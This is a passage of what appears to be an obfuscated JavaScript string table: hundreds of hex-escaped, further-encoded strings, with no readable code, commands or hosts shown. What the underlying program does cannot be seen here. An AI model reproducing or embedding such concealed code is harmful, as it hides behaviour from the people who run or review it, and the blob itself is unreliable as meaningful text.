4b\x78\x77\x35\x31\x34\x77\x72\x68\x72\x77\x72\x42\x55\x77\x71\x2f\x43\x6e\x63\x4b\x71\x77\x6f\x62\x44\x6e\x79\x4c\x44\x6f\x68\x50\x43\x6e\x4d\x4f\x65\x49\x63\x4b\x39\x77\x37\x52\x4a\x77\x6f\x50\x44\x6e\x73\x4f\x70\x53\x38\x4b\x68\x77\x71\x45\x3d','\x77\x72\x73\x70\x77\x70\x54\x44\x68\x63\x4f\x69\x77\x35\x58\x43\x6c\x63\x4b\x56\x46\x38\x4f\x4a\x58\x45\x6e\x44\x71\x41\x3d\x3d','\x49\x51\x50\x44\x73\x63\x4b\x6c\x55\x53\x77\x3d','\x77\x6f\x66\x44\x74\x73\x4b\x38\x46\x44\x63\x3d','\x77\x71\x41\x37\x77\x6f\x66\x44\x6e\x73\x4f\x45\x77\x35\x50\x43\x68\x4d\x4b\x55\x45\x63\x4b\x6a\x53\x45\x37\x44\x72\x43\x39\x78\x50\x54\x4a\x36\x45\x78\x6f\x54\x77\x72\x4c\x43\x6d\x73\x4b\x5a\x77\x71\x72\x44\x71\x54\x76\x43\x74\x41\x4c\x44\x72\x56\x50\x43\x75\x43\x35\x5a\x65\x38\x4f\x51\x77\x35\x6a\x43\x72\x44\x77\x3d','\x77\x70\x48\x43\x6e\x52\x2f\x43\x6e\x68\x59\x3d','\x4f\x54\x35\x4b\x77\x72\x31\x79\x54\x58\x48\x44\x6e\x38\x4f\x74\x77\x6f\x45\x4e\x43\x73\x4f\x35','\x77\x35\x6f\x54\x77\x35\x50\x44\x6f\x4d\x4b\x42\x56\x51\x3d\x3d','\x77\x35\x6b\x79\x51\x4d\x4f\x76\x77\x37\x34\x3d','\x77\x71\x41\x37\x77\x6f\x66\x44\x6e\x73\x4f\x45\x77\x35\x50\x43\x68\x4d\x4b\x55\x45\x63\x4b\x6a\x53\x45\x37\x44\x72\x43\x39\x78\x50\x54\x4a\x36\x45\x78\x6f\x54\x77\x72\x4c\x43\x6d\x73\x4b\x5a\x77\x71\x72\x44\x71\x54\x76\x43\x74\x41\x4c\x44\x72\x56\x50\x43\x75\x79\x35\x5a\x65\x38\x4f\x51\x77\x35\x6a\x43\x72\x44\x77\x3d','\x77\x36\x42\x57\x55\x6b\x58\x44\x6f\x41\x56\x67\x54\x56\x6a\x43\x75\x48\x2f\x44\x69\x4d\x4b\x52','\x77\x36\x63\x2b\x77\x6f\x4e\x4a\x61\x53\x73\x3d','\x77\x6f\x54\x44\x75\x68\x6b\x39\x77\x70\x77\x3d','\x77\x35\x59\x41\x77\x34\x54\x44\x70\x38\x4b\x43\x52\x7a\x78\x44\x77\x70\x44\x43\x69\x46\x76\x44\x74\x6b\x66\x43\x67\x58\x51\x4e\x77\x70\x49\x6b\x48\x56\x62\x43\x70\x63\x4f\x31\x53\x63\x4f\x5a\x57\x73\x4b\x34\x61\x42\x6b\x2b\x77\x72\x4c\x44\x67\x6b\x51\x57\x77\x70\x37\x44\x67\x6e\x55\x48\x77\x70\x6e\x44\x71\x38\x4b\x2f\x58\x73\x4b\x43\x77\x37\x78\x55\x41\x4d\x4f\x2b','\x77\x72\x67\x65\x4b\x4d\x4f\x6d\x57\x48\x77\x3d','\x77\x34\x67\x4e\x77\x34\x66\x44\x71\x63\x4b\x4d\x53\x44\x73\x3d','\x77\x34\x63\x2b\x77\x71\x4e\x44\x58\x51\x70\x4e\x77\x70\x4d\x56\x66\x63\x4b\x59\x77\x35\x6e\x43\x76\x46\x4c\x43\x70\x6b\x70\x56\x56\x4d\x4f\x49\x46\x57\x52\x47\x77\x71\x73\x65\x55\x41\x3d\x3d','\x4a\x69\x58\x43\x6a\x38\x4f\x66\x56\x73\x4b\x36\x77\x70\x48\x43\x6b\x6e\x66\x44\x75\x78\x62\x44\x71\x52\x6b\x38\x77\x71\x45\x3d','\x77\x36\x41\x30\x77\x6f\x74\x55\x65\x53\x73\x3d','\x58\x38\x4b\x66\x52\x4d\x4f\x39\x46\x77\x3d\x3d','\x4e\x69\x66\x44\x6e\x63\x4b\x75\x77\x35\x76\x44\x6a\x73\x4f\x76\x77\x72\x7a\x44\x76\x73\x4b\x59\x4c\x33\x76\x43\x6d\x54\x76\x44\x73\x63\x4b\x49\x77\x37\x33\x43\x6f\x4d\x4f\x4b\x59\x73\x4b\x52\x77\x72\x48\x43\x6e\x45\x33\x44\x68\x47\x4c\x44\x6f\x30\x41\x44\x77\x70\x6b\x3d','\x77\x70\x70\x4a\x77\x35\x39\x4c\x77\x70\x73\x3d','\x50\x38\x4f\x67\x77\x35\x56\x42\x55\x73\x4b\x76\x77\x35\x6f\x63\x77\x34\x68\x38\x77\x34\x48\x43\x72\x67\x6f\x3d','\x77\x35\x39\x73\x77\x70\x55\x67\x45\x53\x41\x3d','\x77\x35\x6b\x53\x59\x73\x4f\x5a\x62\x31\x44\x43\x68\x63\x4f\x76\x53\x48\x42\x6b\x77\x72\x33\x43\x69\x4d\x4f\x4a\x77\x35\x37\x43\x6d\x41\x49\x61\x49\x78\x66\x43\x6f\x63\x4b\x7a\x66\x6a\x2f\x44\x69\x77\x76\x43\x70\x77\x48\x44\x6a\x30\x49\x6a\x64\x41\x3d\x3d','\x77\x6f\x55\x76\x77\x35\x6c\x4f\x64\x67\x3d\x3d','\x77\x70\x35\x6b\x61\x4d\x4b\x48\x4b\x41\x58\x43\x6c\x63\x4f\x64\x4d\x4d\x4b\x37\x49\x73\x4f\x74\x45\x41\x3d\x3d','\x77\x71\x70\x72\x77\x37\x55\x76\x77\x36\x70\x79\x77\x34\x52\x2b\x77\x70\x41\x75\x4c\x4d\x4f\x72\x77\x36\x52\x76\x77\x6f\x33\x43\x6e\x55\x6c\x78\x62\x63\x4f\x6b\x46\x38\x4b\x6e','\x77\x35\x45\x76\x44\x67\x48\x44\x70\x41\x3d\x3d','\x52\x32\x37\x43\x68\x51\x3d\x3d','\x77\x37\x7a\x44\x73\x78\x72\x43\x73\x41\x3d\x3d','\x77\x70\x31\x30\x41\x44\x33\x44\x76\x77\x3d\x3d','\x4f\x79\x50\x44\x73\x67\x3d\x3d','\x77\x34\x51\x47\x64\x73\x4f\x44\x66\x45\x4d\x3d','\x77\x71\x66\x43\x68\x38\x4b\x50\x77\x6f\x62\x44\x67\x38\x4f\x75\x77\x72\x73\x76\x4e\x73\x4f\x63\x77\x35\x38\x49\x77\x72\x74\x67\x64\x46\x59\x7a\x4d\x4d\x4b\x2f\x77\x37\x50\x43\x6a\x31\x51\x4a\x77\x72\x44\x44\x6a\x31\x66\x44\x68\x38\x4b\x37\x4d\x63\x4b\x72\x43\x4d\x4f\x54\x77\x36\x31\x74\x41\x78\x4d\x45\x77\x72\x6e\x43\x74\x33\x70\x70\x77\x70\x54\x43\x74\x7a\x58\x44\x70\x73\x4f\x46\x77\x72\x46\x35\x59\x58\x37\x43\x76\x45\x58\x44\x6e\x43\x50\x44\x69\x43\x77\x67\x59\x57\x44\x43\x69\x67\x5a\x6f\x77\x71\x73\x72\x77\x72\x6f\x3d','\x77\x6f\x66\x44\x70\x7a\x7a\x44\x75\x56\x67\x53\x47\x56\x56\x4a\x5a\x57\x33\x43\x6e\x53\x55\x77\x77\x6f\x4d\x6f\x77\x71\x76\x44\x67\x73\x4b\x59\x66\x38\x4b\x62\x43\x63\x4b\x6a\x77\x36\x4e\x63\x77\x70\x30\x54\x54\x4d\x4f\x48\x77\x6f\x62\x43\x67\x63\x4f\x56\x61\x46\x5a\x4d\x4c\x73\x4b\x51\x4c\x4d\x4f\x6d\x77\x6f\x49\x3d','\x77\x35\x42\x56\x77\x6f\x39\x33\x77\x34\x35\x30\x77\x34\x52\x31\x77\x37\x44\x44\x72\x32\x34\x39\x4e\x67\x3d\x3d','\x42\x63\x4f\x6b\x77\x37\x6f\x3d','\x77\x37\x2f\x44\x74\x41\x6f\x3d','\x77\x34\x56\x7a\x65\x41\x3d\x3d','\x77\x37\x37\x44\x6f\x4d\x4f\x33\x77\x6f\x76\x43\x6b\x38\x4b\x39\x77\x37\x78\x75\x4a\x73\x4f\x54\x77\x35\x70\x6e\x77\x35\x35\x6a\x5a\x41\x41\x6e\x64\x4d\x4f\x6b\x77\x37\x44\x43\x67\x57\x59\x37\x77\x34\x4c\x43\x73\x32\x48\x44\x6f\x38\x4f\x62\x42\x73\x4f\x30\x44\x63\x4f\x44\x77\x72\x68\x70','\x77\x34\x48\x44\x70\x78\x33\x43\x73\x41\x3d\x3d','\x77\x70\x35\x4a\x77\x35\x31\x61\x77\x70\x48\x44\x6a\x51\x3d\x3d','\x77\x70\x66\x43\x6d\x38\x4f\x6f\x56\x77\x3d\x3d','\x43\x42\x44\x44\x70\x41\x3d\x3d','\x77\x35\x55\x61\x77\x71\x30\x3d','\x48\x42\x74\x67','\x59\x6a\x6c\x41\x77\x70\x78\x48\x57\x48\x33\x44\x6e\x38\x4f\x2b\x77\x36\x31\x46','\x77\x72\x66\x44\x6f\x46\x34\x4d\x77\x34\x41\x3d','\x50\x73\x4f\x38\x77\x36\x4e\x48\x59\x63\x4b\x68\x77\x35\x45\x56','\x77\x70\x6e\x44\x6f\x63\x4b\x2b\x77\x71\x6a\x43\x76\x6c\x67\x3d','\x77\x37\x30\x65\x77\x6f\x41\x3d','\x77\x36\x4d\x4a\x77\x36\x73\x3d','\x77\x72\x62\x43\x76\x7a\x6e\x44\x73\x67\x3d\x3d','\x77\x36\x67\x6d\x52\x63\x4b\x78','\x4a\x73\x4f\x38\x77\x35\x63\x3d','\x77\x70\x31\x44\x77\x35\x55\x3d','\x58\x73\x4b\x66\x51\x4d\x4f\x71\x42\x73\x4b\x59\x4b\x45\x6a\x43\x76\x63\x4f\x35\x52\x68\x37\x44\x6b\x67\x3d\x3d','\x77\x70\x37\x43\x6f\x73\x4b\x62','\x77\x71\x4c\x44\x6a\x63\x4f\x64','\x62\x63\x4b\x37\x61\x67\x3d\x3d','\x77\x72\x51\x45\x77\x34\x42\x34\x77\x37\x55\x6a\x77\x34\x67\x2b\x77\x70\x6c\x30\x4d\x63\x4b\x41\x77\x34\x6f\x39\x77\x6f\x4c\x44\x67\x45\x41\x37\x63\x73\x4b\x77\x56\x4d\x4f\x42\x63\x79\x73\x2f\x77\x37\x54\x44\x76\x73\x4f\x50\x77\x72\x50\x43\x72\x31\x54\x44\x6f\x63\x4f\x78\x77\x37\x6b\x3d','\x50\x63\x4f\x39\x4c\x77\x59\x3d','\x4a\x53\x48\x43\x69\x73\x4f\x46\x55\x4d\x4b\x38\x77\x6f\x41\x3d','\x77\x71\x33\x44\x72\x6c\x55\x3d','\x77\x34\x38\x49\x77\x35\x7a\x44\x71\x73\x4b\x4b\x55\x51\x3d\x3d','\x77\x37\x38\x30\x77\x36\x70\x6a\x77\x37\x73\x6e\x77\x35\x59\x35','\x77\x71\x48\x44\x74\x77\x59\x3d','\x77\x72\x66\x43\x70\x44\x6a\x44\x6f\x48\x48\x43\x6a\x79\x63\x3d','\x77\x70\x4c\x43\x6b\x68\x66\x43\x6a\x68\x58\x44\x75\x38\x4f\x55\x77\x72\x6e\x43\x6f\x67\x3d\x3d','\x77\x35\x42\x49\x77\x6f\x52\x6c\x77\x35\x56\x39\x77\x36\x51\x3d','\x4d\x38\x4f\x6d\x4a\x77\x3d\x3d','\x62\x63\x4b\x7a\x77\x6f\x7a\x43\x69\x54\x55\x63\x77\x71\x49\x4f\x41\x41\x3d\x3d','\x77\x36\x6e\x44\x71\x41\x72\x43\x74\x79\x77\x72\x41\x73\x4f\x5a\x77\x71\x35\x38\x41\x63\x4b\x61\x77\x34\x4c\x43\x6d\x4d\x4b\x2f\x59\x63\x4b\x42\x77\x71\x45\x3d','\x77\x6f\x48\x43\x72\x57\x50\x43\x73\x77\x3d\x3d','\x77\x36\x63\x77\x65\x38\x4b\x6c\x77\x34\x4c\x43\x6a\x38\x4f\x6b','\x77\x35\x64\x63\x77\x70\x68\x55\x77\x72\x41\x36\x77\x70\x4e\x37\x4b\x4d\x4f\x4a\x5a\x68\x49\x47\x77\x71\x6f\x34','\x77\x72\x4c\x44\x73\x56\x34\x51\x77\x35\x45\x3d','\x44\x79\x62\x44\x71\x67\x3d\x3d','\x5a\x38\x4f\x31\x64\x52\x73\x35\x77\x71\x5a\x35\x61\x55\x44\x44\x73\x69\x37\x44\x6c\x6d\x38\x52\x58\x38\x4b\x36\x77\x34\x49\x3d','\x77\x6f\x54\x43\x76\x38\x4b\x51\x77\x36\x58\x44\x76\x67\x3d\x3d','\x77\x6f\x6e\x44\x76\x4d\x4b\x39\x77\x71\x6e\x43\x69\x31\x34\x3d','\x77\x6f\x56\x2f\x42\x67\x3d\x3d','\x77\x36\x6f\x4b\x49\x51\x3d\x3d','\x77\x35\x73\x56\x50\x41\x3d\x3d','\x77\x71\x58\x43\x76\x73\x4f\x72','\x59\x4d\x4b\x36\x77\x70\x76\x43\x6b\x68\x4d\x4a','\x64\x4d\x4f\x33\x77\x72\x30\x3d','\x52\x63\x4f\x6f\x77\x71\x41\x3d','\x77\x36\x41\x50\x45\x67\x3d\x3d','\x77\x6f\x51\x52\x4b\x51\x3d\x3d','\x77\x6f\x64\x49\x77\x34\x74\x61\x77\x34\x41\x79','\x5a\x4d\x4b\x61\x54\x51\x3d\x3d','\x4a\x63\x4b\x62\x4d\x69\x33\x44\x67\x52\x6c\x4e\x77\x71\x42\x70\x77\x34\x73\x3d','\x4a\x77\x66\x44\x68\x41\x3d\x3d','\x77\x35\x67\x6f\x51\x4d\x4f\x7a\x77\x35\x76\x44\x6d\x67\x3d\x3d','\x66\x38\x4b\x39\x56\x51\x3d\x3d','\x41\x68\x6e\x44\x75\x4d\x4b\x44\x63\x30\x45\x3d','\x53\x63\x4f\x48\x45\x41\x3d\x3d','\x77\x36\x49\x37\x57\x67\x3d\x3d','\x77\x6f\x33\x43\x76\x44\x34\x3d','\x77\x34\x37\x44\x6c\x68\x6b\x3d','\x4e\x63\x4b\x4d\x77\x35\x34\x3d','\x77\x6f\x39\x41\x77\x35\x4a\x4d\x77\x72\x2f\x44\x6c\x41\x3d\x3d','\x62\x4d\x4f\x30\x50\x41\x3d\x3d','\x47\x38\x4f\x32\x77\x35\x51\x3d','\x77\x36\x59\x55\x41\x41\x3d\x3d','\x61\x4d\x4b\x6e\x77\x70\x63\x3d','\x77\x36\x45\x4b\x4e\x55\x30\x62\x77\x36\x55\x3d','\x53\x4d\x4b\x4c\x77\x72\x77\x3d','\x77\x35\x73\x33\x54\x67\x3d\x3d','\x77\x71\x4c\x44\x71\x56\x4d\x4c\x77\x36\x51\x77','\x77\x37\x49\x62\x54\x41\x3d\x3d','\x77\x36\x4d\x39\x62\x73\x4b\x44\x77\x36\x6a\x43\x6a\x63\x4f\x6c\x55\x4d\x4b\x68\x77\x6f\x63\x3d','\x77\x36\x67\x58\x61\x41\x3d\x3d','\x77\x35\x51\x62\x64\x63\x4f\x43\x53\x31\x37\x43\x6c\x63\x4f\x6c\x65\x79\x6f\x3d','\x77\x34\x45\x58\x54\x4d\x4b\x31\x77\x36\x37\x43\x70\x4d\x4f\x47\x66\x63\x4b\x70\x77\x72\x6e\x44\x67\x69\x4a\x69\x43\x32\x44\x43\x69\x38\x4f\x4f\x77\x72\x4d\x34\x77\x70\x31\x31\x63\x30\x67\x2f\x66\x77\x56\x65\x55\x57\x6f\x4c\x77\x34\x46\x45\x46\x53\x6a\x44\x67\x73\x4f\x78\x52\x41\x76\x43\x67\x38\x4b\x5a\x77\x34\x4c\x44\x6d\x4d\x4f\x45\x4b\x47\x6c\x50\x65\x33\x5a\x77\x55\x58\x6a\x44\x6a\x56\x39\x30\x4a\x68\x64\x56\x52\x73\x4b\x78\x48\x63\x4f\x34\x77\x35\x37\x43\x6b\x68\x55\x3d','\x44\x52\x54\x44\x74\x38\x4b\x57\x52\x6c\x30\x3d','\x77\x70\x48\x43\x76\x45\x34\x3d','\x49\x41\x6e\x43\x71\x51\x3d\x3d','\x77\x34\x58\x43\x73\x38\x4f\x4d\x77\x37\x44\x43\x75\x38\x4f\x56\x49\x52\x37\x44\x6b\x63\x4f\x6e\x77\x35\x45\x3d','\x77\x34\x51\x44\x65\x4d\x4f\x5a\x66\x41\x3d\x3d','\x77\x72\x66\x44\x6f\x63\x4b\x36\x50\x79\x74\x47','\x77\x36\x59\x39\x77\x34\x48\x43\x73\x63\x4b\x4d\x53\x43\x74\x4e\x77\x70\x4c\x44\x75\x56\x6a\x44\x76\x30\x48\x43\x75\x51\x3d\x3d','\x77\x6f\x62\x44\x71\x38\x4b\x79\x45\x54\x70\x54','\x4d\x41\x48\x44\x76\x4d\x4b\x69\x51\x51\x3d\x3d','\x77\x70\x48\x44\x70\x68\x64\x71\x77\x72\x77\x3d','\x41\x73\x4f\x72\x77\x35\x6f\x3d','\x41\x63\x4f\x48\x77\x36\x38\x3d','\x77\x6f\x72\x44\x72\x52\x59\x30\x77\x6f\x7a\x44\x72\x51\x3d\x3d','\x77\x36\x5a\x51\x56\x55\x54\x44\x6c\x52\x41\x3d','\x64\x63\x4f\x78\x77\x71\x77\x2b\x77\x35\x30\x59\x65\x77\x3d\x3d','\x77\x34\x46\x32\x77\x70\x55\x36\x43\x54\x63\x3d','\x77\x6f\x66\x44\x6a\x33\x67\x3d','\x77\x6f\x2f\x44\x70\x68\x77\x32\x77\x6f\x44\x44\x69\x73\x4f\x4e','\x77\x36\x59\x33\x52\x4d\x4b\x33\x4a\x52\x38\x3d','\x4f\x43\x68\x63\x77\x72\x73\x3d','\x77\x72\x7a\x44\x73\x51\x74\x73\x77\x72\x48\x43\x76\x51\x3d\x3d','\x64\x63\x4b\x50\x61\x69\x50\x43\x73\x41\x6f\x59\x77\x72\x6b\x65\x77\x34\x50\x44\x68\x38\x4b\x57\x77\x72\x56\x77\x48\x38\x4b\x49\x77\x35\x6a\x44\x6d\x78\x4a\x35\x41\x6b\x6a\x43\x69\x67\x46\x73\x51\x73\x4f\x46\x77\x70\x68\x38\x77\x6f\x54\x44\x71\x63\x4f\x49\x44\x4d\x4b\x77\x58\x42\x31\x70\x50\x73\x4b\x77\x4d\x38\x4f\x31\x77\x35\x44\x43\x6a\x63\x4f\x62\x77\x70\x6b\x62\x77\x70\x4e\x62\x4e\x77\x3d\x3d','\x50\x73\x4b\x74\x77\x37\x44\x44\x67\x73\x4f\x4f','\x77\x72\x58\x43\x6f\x32\x63\x3d','\x77\x6f\x33\x43\x76\x4d\x4f\x50','\x77\x6f\x62\x44\x73\x63\x4b\x79\x77\x72\x7a\x43\x76\x6b\x49\x3d','\x77\x35\x6c\x42\x77\x72\x34\x3d','\x77\x37\x46\x4b\x77\x71\x34\x3d','\x77\x71\x62\x43\x6e\x4d\x4f\x70\x58\x73\x4f\x65','\x77\x71\x49\x2f\x77\x70\x2f\x44\x6b\x4d\x4f\x58\x77\x35\x6f\x3d','\x77\x72\x6f\x32\x43\x41\x3d\x3d','\x77\x72\x52\x49\x55\x73\x4b\x41\x48\x51\x2f\x43\x68\x73\x4f\x51','\x77\x34\x6b\x62\x55\x41\x3d\x3d','\x62\x4d\x4b\x68\x77\x70\x70\x36\x54\x44\x7a\x44\x6b\x63\x4f\x2f\x49\x6c\x76\x43\x69\x4d\x4b\x72\x77\x34\x6e\x43\x76\x38\x4b\x73\x46\x7a\x2f\x44\x75\x31\x7a\x44\x69\x73\x4f\x50\x77\x72\x4a\x45\x61\x47\x4c\x43\x6e\x48\x44\x43\x6d\x73\x4b\x71\x4a\x45\x56\x2b\x47\x57\x73\x50\x4c\x73\x4f\x6c\x77\x72\x44\x43\x6e\x63\x4b\x50','\x77\x70\x46\x57\x57\x67\x3d\x3d','\x45\x4d\x4f\x38\x77\x34\x6b\x3d','\x77\x34\x73\x55\x77\x35\x44\x44\x76\x63\x4b\x52\x56\x41\x3d\x3d','\x77\x72\x33\x43\x69\x69\x4d\x3d','\x77\x37\x6f\x71\x62\x51\x3d\x3d','\x77\x36\x34\x48\x4f\x6c\x67\x75\x77\x37\x6b\x3d','\x77\x6f\x72\x44\x75\x78\x77\x3d','\x77\x35\x73\x4a\x77\x35\x50\x44\x76\x4d\x4b\x6d\x53\x53\x78\x4a\x77\x71\x50\x44\x6b\x67\x3d\x3d','\x50\x4d\x4f\x68\x49\x52\x56\x4e\x77\x72\x55\x70\x63\x44\x4c\x44\x75\x67\x3d\x3d','\x48\x42\x52\x5a','\x77\x36\x38\x30\x77\x35\x70\x69\x77\x36\x51\x72\x77\x35\x59\x71','\x77\x6f\x46\x36\x42\x53\x59\x3d','\x65\x33\x6f\x45\x77\x37\x5a\x77\x62\x69\x54\x44\x6f\x4d\x4b\x75\x77\x37\x4a\x48\x52\x38\x4f\x51\x54\x33\x6e\x43\x70\x53\x44\x44\x6c\x58\x46\x53\x52\x55\x58\x43\x75\x6e\x70\x43\x55\x42\x54\x44\x67\x54\x62\x44\x73\x47\x58\x43\x67\x6e\x31\x75\x77\x70\x52\x2f\x77\x35\x64\x48\x77\x6f\x7a\x43\x6a\x41\x3d\x3d','\x77\x6f\x31\x68\x77\x35\x38\x3d','\x77\x71\x44\x44\x6f\x52\x5a\x6a','\x49\x4d\x4f\x51\x77\x37\x77\x3d','\x42\x63\x4f\x6d\x4f\x51\x3d\x3d','\x56\x4d\x4f\x59\x47\x45\x73\x77\x77\x72\x34\x3d','\x77\x36\x67\x72\x65\x41\x3d\x3d','\x62\x38\x4b\x33\x77\x70\x54\x43\x68\x79\x59\x56','\x47\x73\x4f\x31\x77\x34\x55\x3d','\x41\x7a\x66\x43\x6f\x77\x3d\x3d','\x77\x36\x4d\x59\x77\x71\x49\x3d','\x77\x36\x58\x44\x69\x51\x73\x3d','\x77\x71\x4d\x79\x77\x72\x51\x3d','\x77\x34\x38\x30\x66\x51\x3d\x3d','\x77\x37\x45\x30\x4f\x77\x3d\x3d','\x49\x63\x4b\x34\x77\x37\x4c\x44\x6a\x4d\x4f\x4f\x5a\x41\x3d\x3d','\x77\x36\x49\x2b\x77\x70\x6a\x44\x6b\x4d\x4f\x47\x77\x34\x48\x43\x68\x4d\x4f\x47','\x77\x70\x73\x41\x4b\x51\x3d\x3d','\x77\x6f\x4c\x43\x67\x77\x55\x3d','\x53\x57\x2f\x43\x71\x6d\x38\x38\x77\x34\x67\x3d','\x77\x36\x6b\x2f\x77\x71\x46\x44\x63\x52\x5a\x47\x77\x70\x41\x67\x4b\x51\x3d\x3d','\x42\x53\x48\x44\x69\x41\x3d\x3d','\x77\x37\x77\x6d\x77\x34\x66\x44\x69\x38\x4b\x51\x77\x34\x37\x44\x69\x4d\x4b\x48\x55\x73\x4f\x78\x43\x55\x48\x43\x76\x43\x45\x41\x4a\x6d\x41\x3d','\x77\x70\x54\x43\x6e\x73\x4f\x33\x56\x73\x4f\x54','\x57\x4d\x4f\x2b\x77\x72\x77\x2b','\x4f\x63\x4f\x32\x77\x34\x52\x6e\x65\x73\x4b\x6c\x77\x35\x6f\x3d','\x77\x71\x50\x43\x69\x67\x6f\x3d','\x77\x6f\x33\x44\x73\x63\x4b\x6f\x77\x6f\x2f\x43\x6f\x30\x66\x43\x6e\x41\x3d\x3d','\x46\x6a\x6e\x44\x6b\x51\x3d\x3d','\x77\x71\x37\x44\x6f\x73\x4b\x6c','\x5a\x4d\x4b\x70\x4a\x52\x39\x2b\x77\x72\x4d\x2f\x63\x41\x44\x43\x73\x77\x3d\x3d','\x77\x70\x68\x48\x77\x37\x52\x7a\x77\x71\x72\x44\x73\x33\x62\x43\x6f\x4d\x4f\x45\x77\x36\x33\x44\x72\x51\x3d\x3d','\x77\x35\x4d\x58\x45\x77\x3d\x3d','\x77\x72\x2f\x43\x6b\x42\x38\x3d','\x56\x6e\x2f\x43\x70\x6e\x73\x38\x77\x35\x49\x3d','\x5a\x38\x4b\x42\x64\x63\x4f\x39\x42\x4d\x4f\x4b\x58\x6c\x4c\x43\x72\x73\x4b\x6a\x45\x41\x62\x44\x6b\x4d\x4f\x6d\x55\x73\x4f\x51\x77\x72\x31\x61\x77\x72\x54\x44\x70\x4d\x4f\x37\x4f\x4d\x4f\x72\x77\x6f\x4c\x43\x74\x6c\x2f\x43\x67\x58\x35\x6d\x4e\x73\x4f\x54\x77\x37\x39\x5a\x58\x63\x4b\x2f\x5a\x73\x4f\x30\x63\x63\x4f\x67\x62\x51\x3d\x3d','\x77\x35\x42\x49\x77\x6f\x56\x39\x77\x35\x4e\x30','\x52\x4d\x4f\x7a\x77\x71\x51\x3d','\x41\x43\x72\x44\x68\x77\x3d\x3d','\x46\x63\x4b\x78\x77\x37\x41\x3d','\x77\x70\x68\x6e\x41\x77\x3d\x3d','\x77\x6f\x42\x67\x55\x63\x4f\x67\x77\x36\x37\x44\x68\x6b\x52\x34','\x63\x4d\x4b\x33\x77\x72\x30\x3d','\x77\x72\x30\x76\x77\x70\x50\x44\x68\x4d\x4f\x58\x77\x34\x41\x3d','\x4f\x53\x66\x43\x6d\x67\x3d\x3d','\x77\x70\x72\x44\x70\x63\x4b\x55','\x77\x37\x39\x4d\x77\x6f\x59\x3d','\x77\x71\x6e\x43\x71\x58\x6e\x43\x73\x56\x6f\x76','\x77\x72\x2f\x43\x70\x69\x73\x3d','\x77\x71\x4c\x44\x72\x6c\x77\x4b\x77\x35\x45\x32\x65\x57\x35\x35\x77\x34\x35\x30','\x77\x35\x38\x6c\x51\x38\x4f\x30\x77\x37\x33\x44\x69\x52\x77\x6c','\x77\x6f\x6e\x44\x75\x38\x4b\x79\x77\x71\x6a\x43\x76\x6c\x6a\x43\x6a\x4d\x4b\x7a\x42\x51\x62\x44\x76\x67\x3d\x3d','\x4b\x43\x68\x4e\x77\x72\x70\x55\x54\x58\x48\x44\x67\x77\x3d\x3d','\x4e\x51\x48\x44\x67\x41\x3d\x3d','\x4c\x4d\x4f\x2b\x54\x77\x3d\x3d','\x77\x34\x55\x6c\x5a\x51\x3d\x3d','\x77\x36\x55\x51\x4e\x67\x3d\x3d','\x77\x71\x68\x4a\x77\x34\x64\x62','\x5a\x4d\x4b\x33\x77\x6f\x37\x43\x74\x44\x73\x51\x77\x72\x4d\x3d','\x4b\x73\x4f\x5a\x77\x34\x55\x3d','\x77\x36\x48\x44\x71\x46\x56\x33\x77\x37\x48\x43\x71\x55\x70\x77\x77\x35\x52\x32\x77\x37\x6e\x43\x75\x38\x4f\x4d\x61\x73\x4b\x7a\x4a\x38\x4f\x46','\x77\x70\x58\x44\x75\x42\x51\x36\x77\x6f\x77\x3d','\x77\x35\x44\x44\x69\x31\x6a\x44\x6b\x6b\x54\x43\x70\x63\x4b\x52\x77\x36\x58\x43\x6b\x6b\x72\x43\x6f\x73\x4b\x2b\x4c\x73\x4f\x63\x77\x70\x52\x51\x4a\x4d\x4f\x7a\x77\x6f\x62\x43\x6e\x78\x6c\x41\x77\x35\x4c\x44\x67\x73\x4b\x54\x77\x35\x68\x71\x61\x38\x4f\x2b\x43\x73\x4f\x44\x77\x34\x63\x69\x45\x38\x4b\x67\x77\x37\x6f\x59\x77\x34\x4e\x4e\x77\x37\x59\x3d','\x77\x36\x63\x66\x77\x6f\x41\x3d','\x77\x6f\x66\x44\x73\x63\x4b\x57','\x77\x36\x63\x35\x77\x71\x6b\x3d','\x77\x6f\x42\x4e\x77\x35\x31\x5a\x77\x6f\x72\x44\x69\x41\x3d\x3d','\x4a\x67\x6e\x44\x75\x63\x4b\x34\x51\x53\x77\x3d','\x77\x72\x48\x43\x70\x38\x4f\x34','\x77\x36\x78\x43\x77\x72\x51\x3d','\x77\x35\x78\x72\x77\x72\x41\x3d','\x77\x34\x67\x34\x65\x67\x3d\x3d','\x77\x6f\x55\x56\x77\x34\x44\x44\x75\x38\x4b\x41','\x41\x4d\x4f\x73\x77\x37\x50\x44\x74\x38\x4b\x5a\x77\x70\x38\x3d','\x77\x70\x31\x58\x49\x77\x3d\x3d','\x77\x71\x54\x43\x6c\x73\x4f\x66','\x77\x35\x5a\x7a\x44\x53\x54\x44\x71\x55\x63\x3d','\x77\x71\x33\x44\x70\x46\x77\x65\x77\x35\x45\x73','\x50\x67\x62\x43\x74\x67\x3d\x3d','\x4b\x4d\x4f\x50\x77\x37\x67\x3d','\x59\x73\x4f\x76\x49\x51\x74\x39\x77\x72\x38\x3d','\x77\x37\x77\x32\x77\x71\x78\x45\x56\x77\x3d\x3d','\x4b\x53\x50\x44\x69\x67\x3d\x3d','\x77\x35\x39\x53\x77\x71\x55\x3d','\x77\x37\x63\x4d\x4d\x46\x6f\x38\x77\x37\x68\x79\x77\x6f\x49\x42','\x77\x35\x63\x6c\x54\x38\x4f\x6d\x77\x36\x37\x44\x68\x67\x3d\x3d','\x77\x70\x48\x43\x76\x6a\x77\x3d','\x77\x37\x4d\x76\x77\x70\x2f\x44\x6b\x38\x4f\x47\x77\x35\x54\x43\x6d\x63\x4b\x56\x42\x73\x4f\x70','\x77\x37\x73\x58\x57\x51\x3d\x3d','\x77\x36\x6b\x70\x77\x6f\x78\x41\x65\x54\x41\x3d','\x77\x36\x41\x30\x47\x41\x3d\x3d','\x77\x37\x64\x68\x77\x6f\x38\x3d','\x77\x37\x34\x64\x77\x36\x76\x43\x6f\x4d\x4b\x46','\x77\x6f\x62\x43\x71\x38\x4b\x47','\x42\x7a\x66\x44\x74\x51\x3d\x3d','\x77\x37\x4d\x31\x63\x51\x3d\x3d','\x77\x37\x34\x34\x77\x70\x4e\x46\x51\x42\x42\x4d\x77\x70\x49\x3d','\x77\x37\x63\x2b\x77\x36\x64\x78\x77\x36\x49\x71','\x77\x34\x55\x73\x4b\x77\x3d\x3d','\x59\x38\x4f\x72\x48\x77\x3d\x3d','\x47\x47\x6e\x43\x70\x57\x59\x6d\x77\x34\x2f\x43\x74\x41\x6c\x50\x77\x70\x67\x6b\x77\x36